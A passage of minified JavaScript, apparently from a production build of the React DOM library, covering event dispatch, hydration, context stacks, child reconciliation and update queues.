Xt={animationend:Mr("Animation","AnimationEnd"),animationiteration:Mr("Animation","AnimationIteration"),animationstart:Mr("Animation","AnimationStart"),transitionend:Mr("Transition","TransitionEnd")},us={},Au={};Ge&&(Au=document.createElement("div").style,"AnimationEvent"in window||(delete Xt.animationend.animation,delete Xt.animationiteration.animation,delete Xt.animationstart.animation),"TransitionEvent"in window||delete Xt.transitionend.transition);function Rl(e){if(us[e])return us[e];if(!Xt[e])return e;var t=Xt[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in Au)return us[e]=t[n];return e}var Bu=Rl("animationend"),Vu=Rl("animationiteration"),Wu=Rl("animationstart"),Hu=Rl("transitionend"),Qu=new Map,Ko="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function Nt(e,t){Qu.set(e,t),At(t,[e])}for(var cs=0;cs<Ko.length;cs++){var ds=Ko[cs],up=ds.toLowerCase(),cp=ds[0].toUpperCase()+ds.slice(1);Nt(up,"on"+cp)}Nt(Bu,"onAnimationEnd");Nt(Vu,"onAnimationIteration");Nt(Wu,"onAnimationStart");Nt("dblclick","onDoubleClick");Nt("focusin","onFocus");Nt("focusout","onBlur");Nt(Hu,"onTransitionEnd");pn("onMouseEnter",["mouseout","mouseover"]);pn("onMouseLeave",["mouseout","mouseover"]);pn("onPointerEnter",["pointerout","pointerover"]);pn("onPointerLeave",["pointerout","pointerover"]);At("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));At("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));At("onBeforeInput",["compositionend","keypress","textInput","paste"]);At("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));At("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));At("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var $n="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),dp=new Set("cancel close invalid load scroll toggle".split(" ").concat($n));function Yo(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,uf(r,t,void 0,e),e.currentTarget=null}function Ku(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],l=r.event;r=r.listeners;e:{var i=void 0;if(t)for(var o=r.length-1;0<=o;o--){var a=r[o],u=a.instance,c=a.currentTarget;if(a=a.listener,u!==i&&l.isPropagationStopped())break e;Yo(l,a,c),i=u}else for(o=0;o<r.length;o++){if(a=r[o],u=a.instance,c=a.currentTarget,a=a.listener,u!==i&&l.isPropagationStopped())break e;Yo(l,a,c),i=u}}}if(ll)throw e=As,ll=!1,As=null,e}function $(e,t){var n=t[Zs];n===void 0&&(n=t[Zs]=new Set);var r=e+"__bubble";n.has(r)||(Yu(t,e,2,!1),n.add(r))}function fs(e,t,n){var r=0;t&&(r|=4),Yu(n,e,r,t)}var Rr="_reactListening"+Math.random().toString(36).slice(2);function rr(e){if(!e[Rr]){e[Rr]=!0,tu.forEach(function(n){n!=="selectionchange"&&(dp.has(n)||fs(n,!1,e),fs(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[Rr]||(t[Rr]=!0,fs("selectionchange",!1,t))}}function Yu(e,t,n,r){switch(zu(t)){case 1:var l=Cf;break;case 4:l=Ef;break;default:l=Di}n=l.bind(null,t,n,e),l=void 0,!Us||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(l=!0),r?l!==void 0?e.addEventListener(t,n,{capture:!0,passive:l}):e.addEventListener(t,n,!0):l!==void 0?e.addEventListener(t,n,{passive:l}):e.addEventListener(t,n,!1)}function ps(e,t,n,r,l){var i=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var o=r.tag;if(o===3||o===4){var a=r.stateNode.containerInfo;if(a===l||a.nodeType===8&&a.parentNode===l)break;if(o===4)for(o=r.return;o!==null;){var u=o.tag;if((u===3||u===4)&&(u=o.stateNode.containerInfo,u===l||u.nodeType===8&&u.parentNode===l))return;o=o.return}for(;a!==null;){if(o=Lt(a),o===null)return;if(u=o.tag,u===5||u===6){r=i=o;continue e}a=a.parentNode}}r=r.return}gu(function(){var c=i,h=zi(n),f=[];e:{var x=Qu.get(e);if(x!==void 0){var g=Ii,w=e;switch(e){case"keypress":if(Kr(n)===0)break e;case"keydown":case"keyup":g=Af;break;case"focusin":w="focus",g=is;break;case"focusout":w="blur",g=is;break;case"beforeblur":case"afterblur":g=is;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":g=Oo;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":g=Pf;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":g=Wf;break;case Bu:case Vu:case Wu:g=Tf;break;case Hu:g=Qf;break;case"scroll":g=bf;break;case"wheel":g=Yf;break;case"copy":case"cut":case"paste":g=Rf;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":g=Fo}var j=(t&4)!==0,y=!j&&e==="scroll",p=j?x!==null?x+"Capture":null:x;j=[];for(var d=c,m;d!==null;){m=d;var v=m.stateNode;if(m.tag===5&&v!==null&&(m=v,p!==null&&(v=Zn(d,p),v!=null&&j.push(lr(d,v,m)))),y)break;d=d.return}0<j.length&&(x=new g(x,w,null,n,h),f.push({event:x,listeners:j}))}}if(!(t&7)){e:{if(x=e==="mouseover"||e==="pointerover",g=e==="mouseout"||e==="pointerout",x&&n!==Fs&&(w=n.relatedTarget||n.fromElement)&&(Lt(w)||w[Ze]))break e;if((g||x)&&(x=h.window===h?h:(x=h.ownerDocument)?x.defaultView||x.parentWindow:window,g?(w=n.relatedTarget||n.toElement,g=c,w=w?Lt(w):null,w!==null&&(y=Bt(w),w!==y||w.tag!==5&&w.tag!==6)&&(w=null)):(g=null,w=c),g!==w)){if(j=Oo,v="onMouseLeave",p="onMouseEnter",d="mouse",(e==="pointerout"||e==="pointerover")&&(j=Fo,v="onPointerLeave",p="onPointerEnter",d="pointer"),y=g==null?x:Gt(g),m=w==null?x:Gt(w),x=new j(v,d+"leave",g,n,h),x.target=y,x.relatedTarget=m,v=null,Lt(h)===c&&(j=new j(p,d+"enter",w,n,h),j.target=m,j.relatedTarget=y,v=j),y=v,g&&w)t:{for(j=g,p=w,d=0,m=j;m;m=Wt(m))d++;for(m=0,v=p;v;v=Wt(v))m++;for(;0<d-m;)j=Wt(j),d--;for(;0<m-d;)p=Wt(p),m--;for(;d--;){if(j===p||p!==null&&j===p.alternate)break t;j=Wt(j),p=Wt(p)}j=null}else j=null;g!==null&&Xo(f,x,g,j,!1),w!==null&&y!==null&&Xo(f,y,w,j,!0)}}e:{if(x=c?Gt(c):window,g=x.nodeName&&x.nodeName.toLowerCase(),g==="select"||g==="input"&&x.type==="file")var S=tp;else if(Ao(x))if(Iu)S=sp;else{S=rp;var b=np}else(g=x.nodeName)&&g.toLowerCase()==="input"&&(x.type==="checkbox"||x.type==="radio")&&(S=lp);if(S&&(S=S(e,c))){Ou(f,S,n,h);break e}b&&b(e,x,c),e==="focusout"&&(b=x._wrapperState)&&b.controlled&&x.type==="number"&&Ms(x,"number",x.value)}switch(b=c?Gt(c):window,e){case"focusin":(Ao(b)||b.contentEditable==="true")&&(Yt=b,Hs=c,Wn=null);break;case"focusout":Wn=Hs=Yt=null;break;case"mousedown":Qs=!0;break;case"contextmenu":case"mouseup":case"dragend":Qs=!1,Qo(f,n,h);break;case"selectionchange":if(ap)break;case"keydown":case"keyup":Qo(f,n,h)}var _;if($i)e:{switch(e){case"compositionstart":var P="onCompositionStart";break e;case"compositionend":P="onCompositionEnd";break e;case"compositionupdate":P="onCompositionUpdate";break e}P=void 0}else Kt?Ru(e,n)&&(P="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(P="onCompositionStart");P&&(Mu&&n.locale!=="ko"&&(Kt||P!=="onCompositionStart"?P==="onCompositionEnd"&&Kt&&(_=Tu()):(ot=h,Oi="value"in ot?ot.value:ot.textContent,Kt=!0)),b=ul(c,P),0<b.length&&(P=new Io(P,e,null,n,h),f.push({event:P,listeners:b}),_?P.data=_:(_=Du(n),_!==null&&(P.data=_)))),(_=Gf?Zf(e,n):Jf(e,n))&&(c=ul(c,"onBeforeInput"),0<c.length&&(h=new Io("onBeforeInput","beforeinput",null,n,h),f.push({event:h,listeners:c}),h.data=_))}Ku(f,t)})}function lr(e,t,n){return{instance:e,listener:t,currentTarget:n}}function ul(e,t){for(var n=t+"Capture",r=[];e!==null;){var l=e,i=l.stateNode;l.tag===5&&i!==null&&(l=i,i=Zn(e,n),i!=null&&r.unshift(lr(e,i,l)),i=Zn(e,t),i!=null&&r.push(lr(e,i,l))),e=e.return}return r}function Wt(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function Xo(e,t,n,r,l){for(var i=t._reactName,o=[];n!==null&&n!==r;){var a=n,u=a.alternate,c=a.stateNode;if(u!==null&&u===r)break;a.tag===5&&c!==null&&(a=c,l?(u=Zn(n,i),u!=null&&o.unshift(lr(n,u,a))):l||(u=Zn(n,i),u!=null&&o.push(lr(n,u,a)))),n=n.return}o.length!==0&&e.push({event:t,listeners:o})}var fp=/\r\n?/g,pp=/\u0000|\uFFFD/g;function Go(e){return(typeof e=="string"?e:""+e).replace(fp,`
`).replace(pp,"")}function Dr(e,t,n){if(t=Go(t),Go(e)!==t&&n)throw Error(k(425))}function cl(){}var Ks=null,Ys=null;function Xs(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var Gs=typeof setTimeout=="function"?setTimeout:void 0,mp=typeof clearTimeout=="function"?clearTimeout:void 0,Zo=typeof Promise=="function"?Promise:void 0,hp=typeof queueMicrotask=="function"?queueMicrotask:typeof Zo<"u"?function(e){return Zo.resolve(null).then(e).catch(xp)}:Gs;function xp(e){setTimeout(function(){throw e})}function ms(e,t){var n=t,r=0;do{var l=n.nextSibling;if(e.removeChild(n),l&&l.nodeType===8)if(n=l.data,n==="/$"){if(r===0){e.removeChild(l),er(t);return}r--}else n!=="$"&&n!=="$?"&&n!=="$!"||r++;n=l}while(n);er(t)}function pt(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function Jo(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var Nn=Math.random().toString(36).slice(2),Ae="__reactFiber$"+Nn,sr="__reactProps$"+Nn,Ze="__reactContainer$"+Nn,Zs="__reactEvents$"+Nn,gp="__reactListeners$"+Nn,vp="__reactHandles$"+Nn;function Lt(e){var t=e[Ae];if(t)return t;for(var n=e.parentNode;n;){if(t=n[Ze]||n[Ae]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=Jo(e);e!==null;){if(n=e[Ae])return n;e=Jo(e)}return t}e=n,n=e.parentNode}return null}function vr(e){return e=e[Ae]||e[Ze],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function Gt(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(k(33))}function Dl(e){return e[sr]||null}var Js=[],Zt=-1;function kt(e){return{current:e}}function U(e){0>Zt||(e.current=Js[Zt],Js[Zt]=null,Zt--)}function F(e,t){Zt++,Js[Zt]=e.current,e.current=t}var jt={},ae=kt(jt),he=kt(!1),Ot=jt;function mn(e,t){var n=e.type.contextTypes;if(!n)return jt;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var l={},i;for(i in n)l[i]=t[i];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=l),l}function xe(e){return e=e.childContextTypes,e!=null}function dl(){U(he),U(ae)}function qo(e,t,n){if(ae.current!==jt)throw Error(k(168));F(ae,t),F(he,n)}function Xu(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var l in r)if(!(l in t))throw Error(k(108,tf(e)||"Unknown",l));return W({},n,r)}function fl(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||jt,Ot=ae.current,F(ae,e),F(he,he.current),!0}function ea(e,t,n){var r=e.stateNode;if(!r)throw Error(k(169));n?(e=Xu(e,t,Ot),r.__reactInternalMemoizedMergedChildContext=e,U(he),U(ae),F(ae,e)):U(he),F(he,n)}var Qe=null,Ol=!1,hs=!1;function Gu(e){Qe===null?Qe=[e]:Qe.push(e)}function yp(e){Ol=!0,Gu(e)}function St(){if(!hs&&Qe!==null){hs=!0;var e=0,t=I;try{var n=Qe;for(I=1;e<n.length;e++){var r=n[e];do r=r(!0);while(r!==null)}Qe=null,Ol=!1}catch(l){throw Qe!==null&&(Qe=Qe.slice(e+1)),ju(Ti,St),l}finally{I=t,hs=!1}}return null}var Jt=[],qt=0,pl=null,ml=0,Se=[],Ce=0,It=null,Ke=1,Ye="";function _t(e,t){Jt[qt++]=ml,Jt[qt++]=pl,pl=e,ml=t}function Zu(e,t,n){Se[Ce++]=Ke,Se[Ce++]=Ye,Se[Ce++]=It,It=e;var r=Ke;e=Ye;var l=32-Oe(r)-1;r&=~(1<<l),n+=1;var i=32-Oe(t)+l;if(30<i){var o=l-l%5;i=(r&(1<<o)-1).toString(32),r>>=o,l-=o,Ke=1<<32-Oe(t)+l|n<<l|r,Ye=i+e}else Ke=1<<i|n<<l|r,Ye=e}function Ai(e){e.return!==null&&(_t(e,1),Zu(e,1,0))}function Bi(e){for(;e===pl;)pl=Jt[--qt],Jt[qt]=null,ml=Jt[--qt],Jt[qt]=null;for(;e===It;)It=Se[--Ce],Se[Ce]=null,Ye=Se[--Ce],Se[Ce]=null,Ke=Se[--Ce],Se[Ce]=null}var we=null,ye=null,A=!1,De=null;function Ju(e,t){var n=Ee(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function ta(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,we=e,ye=pt(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,we=e,ye=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=It!==null?{id:Ke,overflow:Ye}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=Ee(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,we=e,ye=null,!0):!1;default:return!1}}function qs(e){return(e.mode&1)!==0&&(e.flags&128)===0}function ei(e){if(A){var t=ye;if(t){var n=t;if(!ta(e,t)){if(qs(e))throw Error(k(418));t=pt(n.nextSibling);var r=we;t&&ta(e,t)?Ju(r,n):(e.flags=e.flags&-4097|2,A=!1,we=e)}}else{if(qs(e))throw Error(k(418));e.flags=e.flags&-4097|2,A=!1,we=e}}}function na(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;we=e}function Or(e){if(e!==we)return!1;if(!A)return na(e),A=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!Xs(e.type,e.memoizedProps)),t&&(t=ye)){if(qs(e))throw qu(),Error(k(418));for(;t;)Ju(e,t),t=pt(t.nextSibling)}if(na(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(k(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){ye=pt(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}ye=null}}else ye=we?pt(e.stateNode.nextSibling):null;return!0}function qu(){for(var e=ye;e;)e=pt(e.nextSibling)}function hn(){ye=we=null,A=!1}function Vi(e){De===null?De=[e]:De.push(e)}var wp=et.ReactCurrentBatchConfig;function Tn(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(k(309));var r=n.stateNode}if(!r)throw Error(k(147,e));var l=r,i=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===i?t.ref:(t=function(o){var a=l.refs;o===null?delete a[i]:a[i]=o},t._stringRef=i,t)}if(typeof e!="string")throw Error(k(284));if(!n._owner)throw Error(k(290,e))}return e}function Ir(e,t){throw e=Object.prototype.toString.call(t),Error(k(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function ra(e){var t=e._init;return t(e._payload)}function ec(e){function t(p,d){if(e){var m=p.deletions;m===null?(p.deletions=[d],p.flags|=16):m.push(d)}}function n(p,d){if(!e)return null;for(;d!==null;)t(p,d),d=d.sibling;return null}function r(p,d){for(p=new Map;d!==null;)d.key!==null?p.set(d.key,d):p.set(d.index,d),d=d.sibling;return p}function l(p,d){return p=gt(p,d),p.index=0,p.sibling=null,p}function i(p,d,m){return p.index=m,e?(m=p.alternate,m!==null?(m=m.index,m<d?(p.flags|=2,d):m):(p.flags|=2,d)):(p.flags|=1048576,d)}function o(p){return e&&p.alternate===null&&(p.flags|=2),p}function a(p,d,m,v){return d===null||d.tag!==6?(d=Ns(m,p.mode,v),d.return=p,d):(d=l(d,m),d.return=p,d)}function u(p,d,m,v){var S=m.type;return S===Qt?h(p,d,m.props.children,v,m.key):d!==null&&(d.elementType===S||typeof S=="object"&&S!==null&&S.$$typeof===nt&&ra(S)===d.type)?(v=l(d,m.props),v.ref=Tn(p,d,m),v.return=p,v):(v=el(m.type,m.key,m.props,null,p.mode,v),v.ref=Tn(p,d,m),v.return=p,v)}function c(p,d,m,v){return d===null||d.tag!==4||d.stateNode.containerInfo!==m.containerInfo||d.stateNode.implementation!==m.implementation?(d=ks(m,p.mode,v),d.return=p,d):(d=l(d,m.children||[]),d.return=p,d)}function h(p,d,m,v,S){return d===null||d.tag!==7?(d=Rt(m,p.mode,v,S),d.return=p,d):(d=l(d,m),d.return=p,d)}function f(p,d,m){if(typeof d=="string"&&d!==""||typeof d=="number")return d=Ns(""+d,p.mode,m),d.return=p,d;if(typeof d=="object"&&d!==null){switch(d.$$typeof){case Er:return m=el(d.type,d.key,d.props,null,p.mode,m),m.ref=Tn(p,null,d),m.return=p,m;case Ht:return d=ks(d,p.mode,m),d.return=p,d;case nt:var v=d._init;return f(p,v(d._payload),m)}if(In(d)||bn(d))return d=Rt(d,p.mode,m,null),d.return=p,d;Ir(p,d)}return null}function x(p,d,m,v){var S=d!==null?d.key:null;if(typeof m=="string"&&m!==""||typeof m=="number")return S!==null?null:a(p,d,""+m,v);if(typeof m=="object"&&m!==null){switch(m.$$typeof){case Er:return m.key===S?u(p,d,m,v):null;case Ht:return m.key===S?c(p,d,m,v):null;case nt:return S=m._init,x(p,d,S(m._payload),v)}if(In(m)||bn(m))return S!==null?null:h(p,d,m,v,null);Ir(p,m)}return null}function g(p,d,m,v,S){if(typeof v=="string"&&v!==""||typeof v=="number")return p=p.get(m)||null,a(d,p,""+v,S);if(typeof v=="object"&&v!==null){switch(v.$$typeof){case Er:return p=p.get(v.key===null?m:v.key)||null,u(d,p,v,S);case Ht:return p=p.get(v.key===null?m:v.key)||null,c(d,p,v,S);case nt:var b=v._init;return g(p,d,m,b(v._payload),S)}if(In(v)||bn(v))return p=p.get(m)||null,h(d,p,v,S,null);Ir(d,v)}return null}function w(p,d,m,v){for(var S=null,b=null,_=d,P=d=0,Q=null;_!==null&&P<m.length;P++){_.index>P?(Q=_,_=null):Q=_.sibling;var D=x(p,_,m[P],v);if(D===null){_===null&&(_=Q);break}e&&_&&D.alternate===null&&t(p,_),d=i(D,d,P),b===null?S=D:b.sibling=D,b=D,_=Q}if(P===m.length)return n(p,_),A&&_t(p,P),S;if(_===null){for(;P<m.length;P++)_=f(p,m[P],v),_!==null&&(d=i(_,d,P),b===null?S=_:b.sibling=_,b=_);return A&&_t(p,P),S}for(_=r(p,_);P<m.length;P++)Q=g(_,p,P,m[P],v),Q!==null&&(e&&Q.alternate!==null&&_.delete(Q.key===null?P:Q.key),d=i(Q,d,P),b===null?S=Q:b.sibling=Q,b=Q);return e&&_.forEach(function(Le){return t(p,Le)}),A&&_t(p,P),S}function j(p,d,m,v){var S=bn(m);if(typeof S!="function")throw Error(k(150));if(m=S.call(m),m==null)throw Error(k(151));for(var b=S=null,_=d,P=d=0,Q=null,D=m.next();_!==null&&!D.done;P++,D=m.next()){_.index>P?(Q=_,_=null):Q=_.sibling;var Le=x(p,_,D.value,v);if(Le===null){_===null&&(_=Q);break}e&&_&&Le.alternate===null&&t(p,_),d=i(Le,d,P),b===null?S=Le:b.sibling=Le,b=Le,_=Q}if(D.done)return n(p,_),A&&_t(p,P),S;if(_===null){for(;!D.done;P++,D=m.next())D=f(p,D.value,v),D!==null&&(d=i(D,d,P),b===null?S=D:b.sibling=D,b=D);return A&&_t(p,P),S}for(_=r(p,_);!D.done;P++,D=m.next())D=g(_,p,P,D.value,v),D!==null&&(e&&D.alternate!==null&&_.delete(D.key===null?P:D.key),d=i(D,d,P),b===null?S=D:b.sibling=D,b=D);return e&&_.forEach(function(Cn){return t(p,Cn)}),A&&_t(p,P),S}function y(p,d,m,v){if(typeof m=="object"&&m!==null&&m.type===Qt&&m.key===null&&(m=m.props.children),typeof m=="object"&&m!==null){switch(m.$$typeof){case Er:e:{for(var S=m.key,b=d;b!==null;){if(b.key===S){if(S=m.type,S===Qt){if(b.tag===7){n(p,b.sibling),d=l(b,m.props.children),d.return=p,p=d;break e}}else if(b.elementType===S||typeof S=="object"&&S!==null&&S.$$typeof===nt&&ra(S)===b.type){n(p,b.sibling),d=l(b,m.props),d.ref=Tn(p,b,m),d.return=p,p=d;break e}n(p,b);break}else t(p,b);b=b.sibling}m.type===Qt?(d=Rt(m.props.children,p.mode,v,m.key),d.return=p,p=d):(v=el(m.type,m.key,m.props,null,p.mode,v),v.ref=Tn(p,d,m),v.return=p,p=v)}return o(p);case Ht:e:{for(b=m.key;d!==null;){if(d.key===b)if(d.tag===4&&d.stateNode.containerInfo===m.containerInfo&&d.stateNode.implementation===m.implementation){n(p,d.sibling),d=l(d,m.children||[]),d.return=p,p=d;break e}else{n(p,d);break}else t(p,d);d=d.sibling}d=ks(m,p.mode,v),d.return=p,p=d}return o(p);case nt:return b=m._init,y(p,d,b(m._payload),v)}if(In(m))return w(p,d,m,v);if(bn(m))return j(p,d,m,v);Ir(p,m)}return typeof m=="string"&&m!==""||typeof m=="number"?(m=""+m,d!==null&&d.tag===6?(n(p,d.sibling),d=l(d,m),d.return=p,p=d):(n(p,d),d=Ns(m,p.mode,v),d.return=p,p=d),o(p)):n(p,d)}return y}var xn=ec(!0),tc=ec(!1),hl=kt(null),xl=null,en=null,Wi=null;function Hi(){Wi=en=xl=null}function Qi(e){var t=hl.current;U(hl),e._currentValue=t}function ti(e,t,n){for(;e!==null;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,r!==null&&(r.childLanes|=t)):r!==null&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function un(e,t){xl=e,Wi=en=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(me=!0),e.firstContext=null)}function _e(e){var t=e._currentValue;if(Wi!==e)if(e={context:e,memoizedValue:t,next:null},en===null){if(xl===null)throw Error(k(308));en=e,xl.dependencies={lanes:0,firstContext:e}}else en=en.next=e;return t}var zt=null;function Ki(e){zt===null?zt=[e]:zt.push(e)}function nc(e,t,n,r){var l=t.interleaved;return l===null?(n.next=n,Ki(t)):(n.next=l.next,l.next=n),t.interleaved=n,Je(e,r)}function Je(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var rt=!1;function Yi(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function rc(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Xe(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function mt(e,t,n){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,O&2){var l=r.pending;return l===null?t.next=t:(t.next=l.next,l.next=t),r.pending=t,Je(e,n)}return l=r.interleaved,l===null?(t.next=t,Ki(r)):(t.next=l.next,l.next=t),r.interleaved=t,Je(e,n)}function Yr(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,Mi(e,n)}}function la(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var l=null,i=null;if(n=n.firstBaseUpdate,n!==null){do{var o={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};i===null?l=i=o:i=i.next=o,n=n.next}while(n!==null);i===null?l=i=t:i=i.next=t}else l=i=t;n={baseState:r.baseState,firstBaseUpdate:l,lastBaseUpdate:i,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function gl(e,t,n,r){var l=e.updateQueue;rt=!1;var i=l.firstBaseUpdate,o=l.lastBaseUpdate,a=l.shared.pending;if(a!==null){l.shared.pending=null;var u=a,c=u.next;u.next=null,o===null?i=c:o.next=c,o=u;var h=e.alternate;h!==null&&(h=h.updateQueue,a=h.lastBaseUpdate,a!==o&&(a===null?h.firstBaseUpdate=c:a.next=c,h.lastBaseUpdate=u))}if(i!==null){var f=l.baseState;o=0,h=c=u=null,a=i;do{var x=a.lane,g=a.eventTime;if((r&x)===x){h!==null&&(h=h.next={eventTime:g,lane:0,tag:a.tag,payload:a.payload,callback:a.callback,next:null});e:{var w=e,j=a;switch(x=t,g=n,j.tag){case 1:if(w=j.payload,typeof w=="function"){f=w.call(g,f,x);break e}f=w;break e;case 3:w.flags=w.flags&-65537|128;case 0:if(w=j.payload,x=typeof w=="function"?w.call(g,f,x):w,x==null)break e;f=W({},f,x);break e;case 2:rt=!0}}a.callback!==null&&a.lane!==0&&(e.flags|=64,x=l.effects,x===null?l.effects=[a]:x.push(a))}else g={eventTime:g,lane:x,tag:a.tag,payload:a.payload,callback:a.callback,next:null},h===null?(c=h=g,u=f):h=h.next=g,o|=x;if(a=a.next,a===null){if(a=l.shared.pending,a===null)break;x=a,a=x.next,x.next=null,l.lastBaseUpdate=x,l.shared.pending=null}}while(!0);if(h===null&&(u=f),l.baseState=u,l.firstBaseUpdate=c,l.lastBaseUpdate=h,t=l.shared.interleaved,t!==null){l=t;do o|=l.lane,l=l.next;while(l!==t)}else i===null&&(l.shared.lanes=0);$t|=o,e.lanes=o,e.memoizedState=f}}function sa(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],l=r.callback;if(l!==null){if(r.callback=null,r=n,typeof l!="function")throw Error(k(191,l));l.call(r)}}}var yr={},Ve=kt(yr),ir=kt(yr),or=kt(yr);function Tt(e){if(e===yr)throw Error(k(174));return e}function Xi(e,t){switch(F(or,t),F(ir,e),F(Ve,yr),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:Ds(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=Ds(t,e)}U(Ve),F(Ve,t)}function gn(){U(Ve),U(ir),U(or)}function lc(e){Tt(or.current);var t=Tt(Ve.current),n=Ds(t,e.type);t!==n&&(F(ir,e),F(Ve,n))}function Gi(e){ir.current===e&&(U(Ve),U(ir))}var B=kt(0);function vl(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var xs=[];function Zi(){for(var e=0;e<xs.length;e++)xs[e]._workInProgressVersionPrimary=null;xs.length=0}var 